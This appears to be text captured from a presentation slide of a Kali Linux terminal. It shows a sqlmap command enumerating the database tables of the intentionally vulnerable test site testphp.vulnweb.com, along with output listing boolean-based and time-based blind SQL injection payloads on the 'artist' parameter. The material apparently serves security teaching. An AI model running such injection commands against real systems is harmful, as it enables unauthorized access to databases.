 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart --tables
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.3.4#stable}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsibl
e for any misuse or damage caused by this program
[*] starting @ 00:06:20 /2019-10-07/
[00:06:20] [INFO] resuming back-end DBMS 'mysql'
[00:06:21] [INFO] testing connection to the target URL
[00:06:31] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 2430=2430
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
Movie
Flash
Hyperlink
Action
Settings